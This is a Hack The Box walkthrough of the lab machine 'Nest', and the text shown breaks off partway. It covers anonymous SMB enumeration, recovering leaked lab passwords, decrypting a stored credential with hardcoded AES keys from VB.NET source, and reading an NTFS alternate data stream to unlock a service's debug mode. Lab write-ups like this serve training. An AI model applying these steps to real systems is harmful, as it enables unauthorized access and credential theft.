HTB - Nest
Overview

This was a fairly easy Windows box that required a bit of back-and-forth between locations and also a little bit of .NET-fu to proceed. Luckily there are tools and websites out there that make disassembling and compiling easy for those who aren’t fluent in VB.Net or C#. This machine is on TJ_Null’s list of OSCP-like machines. Have fun!
Useful Skills and Tools
Enumerate SMB without credentials
1
smbclient -U "" -L \\$server_IP
Copying an entire SMB folder recursively using smbclient:
- Connect using:
smbclient -U $user \\\\$ip\\$folder $password- smb:
tarmode- smb:
recurse- smb:
prompt- smb:
mget $folder_to_copy
Compile .NET code online
To quickly compile and run any kind of .NET code on the go without having to install Visual Studio and the proper dependencies, I highly recommend the website https://dotnetfiddle.net/
Detecting and reading Alternate Data Streams (ADS) over SMB
In order to read alternate data streams over SMB, you need to use the allinfo command, then Get the file with the appropriate stream name appended to it.
- smb:
allinfo $file - smb:
get "$filename:$streamname:$DATA"
Dealing with unknown ports
When dealing with unknown ports, some things to try are:
1
2
3
nc $ip $port
telnet $ip $port
SSH $user@$ip -p $port
Disassemble .NET binaries
Binaries written in .NET languages are fairly simple to break down to the original source code with https://github.com/icsharpcode/AvaloniaILSpy.
Enumeration
Nmap scan
I started my enumeration with an nmap scan of 10.10.10.178. The options I regularly use are:
Flag | Purpose |
|---|---|
-p- | A shortcut which tells nmap to scan all ports |
-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |
-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |
-sV | Does a service version scan |
-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |
At first my scan wouldn’t go through until I added the -Pn flag to stop nmap from sending ICMP probes. After that it proceeded normally. The scan only showed one port open during my initial scan so I ran it again to verify, and it came back with the same results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
zweilos@kalimaa:~/htb/nest$ nmap -p- -A -oA nest.full 10.10.10.178 -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-30 15:47 EDT
Nmap scan report for 10.10.10.178
Host is up (0.14s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
445/tcp open microsoft-ds?
Host script results:
|_clock-skew: 4m00s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-05-30T19:56:10
|_ start_date: 2020-05-30T17:04:39
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 330.76 seconds
Initial Foothold
Well, nothing else to do but try to connect to SMB without any credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
zweilos@kalimaa:~/htb/nest$ smbclient -U "" -L \\10.10.10.178\
>
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
Data Disk
IPC$ IPC Remote IPC
Secure$ Disk
Users Disk
SMB1 disabled -- no workgroup available
Luckily it worked, and I got back a listing of the shares on this machine. Data, Secure$, and Users all sound interesting as they are not default shares. I first tried connecting to Secure$ but was denied. Next I tried to connect to Data.
1
2
3
4
5
6
7
8
9
10
11
12
13
zweilos@kalimaa:~/htb/nest$ smbclient -U "" \\\\10.10.10.178\\Data
Enter WORKGROUP\'s password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Aug 7 18:53:46 2019
.. D 0 Wed Aug 7 18:53:46 2019
IT D 0 Wed Aug 7 18:58:07 2019
Production D 0 Mon Aug 5 17:53:38 2019
Reports D 0 Mon Aug 5 17:53:44 2019
Shared D 0 Wed Aug 7 15:07:51 2019
10485247 blocks of size 4096. 6543375 blocks available
smb: \>
After searching around in the various folders, I found one file that had some interesting information in the Shared\Templates\HR\ folder.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
zweilos@kalimaa:~/htb/nest$ cat 'Shared\Templates\HR\Welcome Email.txt'
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HR
Road to User
The file "Welcome Email.txt" contained a set of credentials for the user TempUser, the location of the user’s folder, and the hostname of the machine: HTB-NEST. Using this information I once again used smbclient and logged into the Users share.
1
2
3
4
5
6
7
8
9
10
11
12
13
zweilos@kalimaa:~/htb/nest$ smbclient -W HTB-NEST -U TempUser \\\\10.10.10.178\\Users
Enter HTB-NEST\TempUser's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jan 25 18:04:21 2020
.. D 0 Sat Jan 25 18:04:21 2020
Administrator D 0 Fri Aug 9 11:08:23 2019
C.Smith D 0 Sun Jan 26 02:21:44 2020
L.Frost D 0 Thu Aug 8 13:03:01 2019
R.Thompson D 0 Thu Aug 8 13:02:50 2019
TempUser D 0 Wed Aug 7 18:55:56 2019
10485247 blocks of size 4096. 6543375 blocks available
Further enumeration
Hmm…a list of users with accounts on this machine?
I was now able to access the user folder for TempUser. However, it only contained a blank text file. I wasn’t able to access anything in the other user’s folders.
1
2
3
4
5
6
7
smb: \> cd tempuser
smb: \tempuser\> ls
. D 0 Wed Aug 7 18:55:56 2019
.. D 0 Wed Aug 7 18:55:56 2019
New Text Document.txt A 0 Wed Aug 7 18:55:56 2019
10485247 blocks of size 4096. 6545793 blocks available
Since that appeared to be a dead-end, I went back and logged into the other network shares. TempUser was able to access some folders in the Data share that I wasn’t able to get to before. After searching around for awhile, I came across a couple files with interesting information. In the \IT\Configs\NotepadPlusPlus\ folder there were a couple of .xml files.
1
2
3
4
5
6
7
smb: \IT\Configs\NotepadPlusPlus\> ls
. D 0 Wed Aug 7 15:31:37 2019
.. D 0 Wed Aug 7 15:31:37 2019
config.xml A 6451 Wed Aug 7 19:01:25 2019
shortcuts.xml A 2108 Wed Aug 7 15:30:27 2019
10485247 blocks of size 4096. 6545921 blocks available
The shortcuts.xml file did not have anything useful in it, but config.xml did.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?xml version="1.0" encoding="Windows-1252" ?>
<NotepadPlus>
...snipped for brevity...
<!-- The History of opened files list -->
<FindHistory nbMaxFindHistoryPath="10" nbMaxFindHistoryFilter="10" nbMaxFindHistoryFind="10" nbMaxFindHistoryReplace="10" matchWord="no" matchCase="no" wrap="yes" directionDown="yes" fifRecuisive="yes" fifInHiddenFolder="no" dlgAlwaysVisible="no" fifFilterFollowsDoc="no" fifFolderFollowsDoc="no" searchMode="0" transparencyMode="0" transparency="150">
<Find name="text" />
<Find name="txt" />
<Find name="itx" />
<Find name="iTe" />
<Find name="IEND" />
<Find name="redeem" />
<Find name="activa" />
<Find name="activate" />
<Find name="redeem on" />
<Find name="192" />
<Replace name="C_addEvent" />
</FindHistory>
<History nbMaxFile="15" inSubMenu="no" customLength="-1">
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />
</History>
</NotepadPlus>
This config file contained a history of the text searches and files that had been opened with Notepad++ (My favorite Windows text editor as well, by the way). One item in particular stood out: \\HTB-NEST\Secure$\IT\Carl\Temp.txt. I decided to keep looking around and come back to that later since I couldn’t access anything in the the \Secure$\IT\ folder as this user.
Finding user creds
After searching around a bit more, I found an XML file in \IT\Configs\RU Scanner\ folder that had something interesting.
1
2
3
4
5
6
smb: \IT\Configs\RU Scanner\> ls
. D 0 Wed Aug 7 16:01:13 2019
.. D 0 Wed Aug 7 16:01:13 2019
RU_config.xml A 270 Thu Aug 8 15:49:37 2019
10485247 blocks of size 4096. 6545777 blocks available
Inside this file was some useful information.
1
2
3
4
5
6
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>
I now had credentials for another user c.smithfor what appeared to be LDAP (port 389), but the password was obfuscated. It seemed to be Base64, so I decoded it and got this:
1
2
zweilos@kalimaa:~/htb/nest$ echo "fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=" | base64 -d
}13��=X�J�BA�X*�Wc�f���?βc
This did not look to be simply base64 encoded. After trying to decode/decrypt the password for a while, I gave up and decided to keep looking.
Decrypting the user creds
That Notepad++ config file from earlier showed a file being opened on the /Secure$/IT share so I decided to see if I could access the file directly, since I wasn’t able to list files in that directory when I tried earlier.
1
2
smb: \> get \IT\Carl\Temp.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \IT\Carl\Temp.txt
Hmm…It didn’t tell me that I didn’t have access to the file, but that file doesn’t seem to exist anymore. Can I get to that folder, then?
1
2
3
4
5
6
7
8
9
smb: \> cd \IT\Carl
smb: \IT\Carl\> ls
. D 0 Wed Aug 7 15:42:14 2019
.. D 0 Wed Aug 7 15:42:14 2019
Docs D 0 Wed Aug 7 15:44:00 2019
Reports D 0 Tue Aug 6 09:45:40 2019
VB Projects D 0 Tue Aug 6 10:41:55 2019
10485247 blocks of size 4096. 6545905 blocks available
Yes!
I figured that the name of this box must be related to nesting dolls or something like that. The whole time I have had to keep going back to places I had already been to find more information that helped me get a bit further in another place.
After searching around in the /IT/Carl/ folder for awhile, I found a Visual Basic coding project that he had apparently been working on. RU Scanner was also the name of that config file I found earlier with the encrypted credentials for the c.smith user, so I knew I had to be on the right track.
1
2
3
4
5
6
7
smb: \IT\Carl\VB Projects\WIP\RU\> ls
. D 0 Fri Aug 9 11:36:45 2019
.. D 0 Fri Aug 9 11:36:45 2019
RUScanner D 0 Wed Aug 7 18:05:54 2019
RUScanner.sln A 871 Tue Aug 6 10:45:36 2019
10485247 blocks of size 4096. 6545777 blocks available
I copied the whole VB Projects folder to my computer and opened the solution file in Visual Studio Code.
Copying an entire SMB folder recursively using smbclient:
*Side note: In order to copy a whole folder in SMB you need to do a little set up. From https://indradjy.wordpress.com/2010/04/14/getting-whole-folder-using-smbclient/:
- Connect using:
smbclient -U $user \\\\$ip\\$folder $password- smb:
tarmode- smb:
recurse- smb:
prompt- smb:
mget $folder_to_copy
mgetwill now allow the whole folder and subfolders to be copied recursively to your localpwd(wherever you were before you logged into smbclient).

In the Main() function I could see that the program was supposed to read the RU_config.xml file that we found earlier with c.smith’s password in it, then decrypt it using the Utils.DecryptString() function.
1
2
3
4
Sub Main()
Dim Config As ConfigFile = ConfigFile.LoadFromFile("/home/zweilos/htb/nest/RU_Config.xml")
Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Password)}
End Sub
I tried building and running the code, but for some reason I wasn’t able to get it to run properly. I decided to cut straight to the decryption function and run it directly to try to debug it. Skimming further through the code, I found what I was looking for in the Utils.vb source code file. The Decrypt() function takes in our encrypted password and a bunch of key and salt values, all of which were hardcoded in the Utils.DecryptString() function.
1
2
3
4
5
6
7
Public Shared Function DecryptString(EncryptedString As String) As String
If String.IsNullOrEmpty(EncryptedString) Then
Return String.Empty
Else
Return Decrypt(EncryptedString, "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256)
End If
End Function
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
Public Shared Function Decrypt(ByVal cipherText As String, _
ByVal passPhrase As String, _
ByVal saltValue As String, _
ByVal passwordIterations As Integer, _
ByVal initVector As String, _
ByVal keySize As Integer) _
As String
Dim initVectorBytes As Byte()
initVectorBytes = Encoding.ASCII.GetBytes(initVector)
Dim saltValueBytes As Byte()
saltValueBytes = Encoding.ASCII.GetBytes(saltValue)
Dim cipherTextBytes As Byte()
cipherTextBytes = Convert.FromBase64String(cipherText)
Dim password As New Rfc2898DeriveBytes(passPhrase, _
saltValueBytes, _
passwordIterations)
Dim keyBytes As Byte()
keyBytes = password.GetBytes(CInt(keySize / 8))
Dim symmetricKey As New AesCryptoServiceProvider
symmetricKey.Mode = CipherMode.CBC
Dim decryptor As ICryptoTransform
decryptor = symmetricKey.CreateDecryptor(keyBytes, initVectorBytes)
Dim memoryStream As IO.MemoryStream
memoryStream = New IO.MemoryStream(cipherTextBytes)
Dim cryptoStream As CryptoStream
cryptoStream = New CryptoStream(memoryStream, _
decryptor, _
CryptoStreamMode.Read)
Dim plainTextBytes As Byte()
ReDim plainTextBytes(cipherTextBytes.Length)
Dim decryptedByteCount As Integer
decryptedByteCount = cryptoStream.Read(plainTextBytes, _
0, _
plainTextBytes.Length)
memoryStream.Close()
cryptoStream.Close()
Dim plainText As String
plainText = Encoding.ASCII.GetString(plainTextBytes, _
0, _
decryptedByteCount)
Return plainText
End Function
To quickly compile and run any kind of .NET code on the go without having to install Visual Studio and the proper dependencies, I highly recommend the website https://dotnetfiddle.net/.
Great for any .NET language, not just C#
I selected VB.NET as my language, then copied over the relevant code into the site, and with a little bit of tweaking was able to hit the > Run button up top to get the output of my code. You can see below how I modified the Main() function to print the decrypted password to the console using the hardcoded values from Utils.DecryptString().
1
2
3
4
Public Function Main()
Console.Writeline(Decrypt("fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=", "N3st22", "88552299", 2, "464R5DFA5DL6LE28", 256))
return 0
End Function

As you can see, my shortened program worked and gave me the password for c.smith, which is xRxRxPANCAK3SxRxRx!
User.txt
Now that I had credentials as another user, time to see if I could find that user.txt. It was in the Users share, right in the c.smith folder.
1
2
3
4
5
6
7
8
9
10
zweilos@kalimaa:~/htb/nest$ smbclient -W HTB-NEST -U c.smith \\\\10.10.10.178\\Users xRxRxPANCAK3SxRxRx
Try "help" to get a list of possible commands.
smb: \> cd c.smith
smb: \c.smith\> ls
. D 0 Sun Jan 26 02:21:44 2020
.. D 0 Sun Jan 26 02:21:44 2020
HQK Reporting D 0 Thu Aug 8 19:06:17 2019
user.txt A 32 Thu Aug 8 19:05:24 2019
10485247 blocks of size 4096. 6545935 blocks available
1
2
zweilos@kalimaa:~/htb/nest$ cat 'c.smith\user.txt'
81960e14de90f242c05d946fc1f94cbe
Path to Power (Gaining Administrator Access)
Enumeration as User - c.smith
User milestone complete, now it was time to work on escalating privileges. I continued searching through the available \HQK Reporting\ directory, where I found a few very interesting files.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
smb: \c.smith\> cd "HQK Reporting"
smb: \c.smith\HQK Reporting\> ls
. D 0 Thu Aug 8 19:06:17 2019
.. D 0 Thu Aug 8 19:06:17 2019
AD Integration Module D 0 Fri Aug 9 08:18:42 2019
Debug Mode Password.txt A 0 Thu Aug 8 19:08:17 2019
HQK_Config_Backup.xml A 249 Thu Aug 8 19:09:05 2019
10485247 blocks of size 4096. 6545935 blocks available
smb: \c.smith\HQK Reporting\> cd "AD Integration Module"
smb: \c.smith\HQK Reporting\AD Integration Module\> ls
. D 0 Fri Aug 9 08:18:42 2019
.. D 0 Fri Aug 9 08:18:42 2019
HqkLdap.exe A 17408 Wed Aug 7 19:41:16 2019
10485247 blocks of size 4096. 6545807 blocks available
The "Debug Mode Password.txt" appeared to be empty, but from my past experiences with doing CTFs in Windows environments I have learned that if a filename says it has a password or flag in it, it probably does. You might just have to try a little harder to get it. In this case, the user tried to hide the password from common snooping by inserting it into an NTFS alternate data stream (ADS). You can read more about ADS and how to detect them at https://www.sans.org/blog/alternate-data-streams-overview/.
Detecting and reading Alternate Data Streams (ADS) over SMB
In order to locate any alternate data streams in this file over SMB, you need to use the allinfo command, then Get the file with the appropriate stream name appended to it. You can read more about this at https://superuser.com/questions/1520250/read-alternate-data-streams-over-smb-with-linux.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
smb: \C.Smith\HQK Reporting\> allinfo
allinfo <file>
smb: \C.Smith\HQK Reporting\> allinfo "Debug Mode Password.txt"
altname: DEBUGM~1.TXT
create_time: Thu Aug 8 07:06:12 PM 2019 EDT
access_time: Thu Aug 8 07:06:12 PM 2019 EDT
write_time: Thu Aug 8 07:08:17 PM 2019 EDT
change_time: Thu Aug 8 07:08:17 PM 2019 EDT
attributes: A (20)
stream: [::$DATA], 0 bytes
stream: [:Password:$DATA], 15 bytes
smb: \C.Smith\HQK Reporting\> get "Debug Mode Password.txt:Password:$DATA"
smb: exit
zweilos@kalimaa:~/htb/nest$ cat 'Debug Mode Password.txt:Password:$DATA'
WBQ201953D8w
Well now I had a password to something called Debug Mode but I had no idea where to use it. Next I opened the HQK_Config_Backup.xml file.
1
2
3
4
5
6
7
zweilos@kalimaa:~/htb/nest$ cat HQK\ Reporting\\HQK_Config_Backup.xml
<?xml version="1.0"?>
<ServiceSettings xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>4386</Port>
<QueryDirectory>C:\Program Files\HQK\ALL QUERIES</QueryDirectory>
</ServiceSettings>
Dealing with unknown ports
HQK_Config_Backup.xml mentioned port 4386, which I didn’t recognize. A quick internet search revealed nothing about this port other than it was in an unassigned block. There are generally three things to try when dealing with unknown ports…netcat, telnet, and ssh. In this case, nc simply reported back the banner HQK Reporting Service V1.2 and nothing else. Telnet however gave me an interactive prompt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
zweilos@kalimaa:~/htb/nest$ telnet 10.10.10.178 4386
Trying 10.10.10.178...
Connected to 10.10.10.178.
Escape character is '^]'.
HQK Reporting Service V1.2
>whoami
Unrecognised command
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] COMPARISONS
[1] Invoices (Ordered By Customer)
[2] Products Sold (Ordered By Customer)
[3] Products Sold In Last 30 Days
Current Directory: ALL QUERIES
>runquery 1
Invalid database configuration found. Please contact your system administrator
The HQK Reporting Service gave access to a very simplistic shell with a limited set of commands. It was designed to allow a user to run queries on invoices and products sold, but the database did not seem to be connected to the program. After spending time trying to find any useful information, I realized that this was not going to give anything other than the same “Invalid database configuration found.” error. Time to see if that Debug Mode password I found earlier worked here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
>debug WBQ201953D8w
Debug mode enabled. Use the HELP command to view additional commands that are now available
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>
>service
--- HQK REPORTING SERVER INFO ---
Version: 1.2.0.0
Server Hostname: HTB-NEST
Server Process: "C:\Program Files\HQK\HqkSvc.exe"
Server Running As: Service_HQK
Initial Query Directory: C:\Program Files\HQK\ALL QUERIES
>session
--- Session Information ---
Session ID: f5d4ced8-5de2-4fb4-80f7-84cebfea6538
Debug: True
Started At: 6/14/2020 9:53:05 AM
Server Endpoint: 10.10.10.178:4386
Client Endpoint: 10.10.14.253:51630
Current Query Directory: C:\Program Files\HQK\ALL QUERIES
The password worked, and I now had a couple of additional commands available. The service and session commands gave a little bit of additional information about the server program, but it didn’t seem to be useful at this point. I continued to look around.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
>setdir ..
Current directory set to HQK
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>showquery 1
File over size limit. Are you sure this is a HQK query file?
>showquery 3
<?xml version="1.0"?>
<ServiceSettings xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>4386</Port>
<DebugPassword>WBQ201953D8w</DebugPassword>
<QueryDirectory>C:\Program Files\HQK\ALL QUERIES</QueryDirectory>
</ServiceSettings>
>setdir ldap
Current directory set to ldap
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: ldap
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=
The showquery command was a bit more useful than the runquery command earlier. It was able to read and display the contents of text files. After searching around for a bit, I found the file ldap.conf which contained the Administrator password! Unfortunately, like the user password it was encrypted.
Decrypting the Administrator password
The first thing I tried after finding the encrypted password was to use the decrypt() function I had made from the Visual Basic project earlier. Unfortunately, this password seemed to be in a different format, as I got the error Padding is invalid and cannot be removed. Either I was missing some input values, or this was not the correct program to decrypt this password.
